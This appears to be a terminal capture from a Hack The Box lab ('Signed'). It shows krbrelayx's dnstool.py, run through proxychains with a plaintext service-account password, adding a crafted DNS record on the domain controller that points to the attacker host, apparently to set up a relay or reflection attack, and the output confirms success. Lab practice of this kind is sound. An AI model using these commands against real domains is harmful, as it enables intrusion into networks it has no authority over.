 ┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$ proxychains uv run dnstool.py -u 'SIGNED\mssqlsvc' -p 'purPLE9795!@' -a add -r dc011UWh
RCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA -d 10.10.15.73 10.129.242.173
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[-] Connecting to host...
[-] Binding to host
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.242.173:389  ...  OK
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully